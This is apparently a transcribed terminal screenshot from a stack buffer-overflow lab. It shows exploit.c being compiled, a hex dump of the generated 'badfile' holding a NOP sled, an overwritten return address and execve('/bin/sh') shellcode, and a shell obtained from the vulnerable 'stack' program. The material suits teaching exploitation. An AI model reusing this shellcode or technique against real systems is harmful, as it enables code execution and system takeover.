 kali@kali: ~/Desktop
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~/Desktop]
└─$ gcc -m32 -o exploit exploit.c
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exploit
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l badfile
xxd badfile | head
-rw-rw-r-- 1 kali kali 517 Sep 14 08:35 badfile
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 f6cc ffff 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000060: 9090 9090 31c0 5068 2f2f 7368 682f 6269  ....1.Ph//shh/bi
00000070: 6e89 e350 5389 e199 b00b cd80 9090 9090  n..PS...........
00000080: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090  ................
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo ln -sf /bin/bash /bin/sh
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -l /bin/sh
lrwxrwxrwx 1 root root 9 Sep 14 08:35 /bin/sh -> /bin/bash
┌──(kali㉿kali)-[~/Desktop]
└─$ ./stack
&buffer = 0xffffccc4
sh-5.2$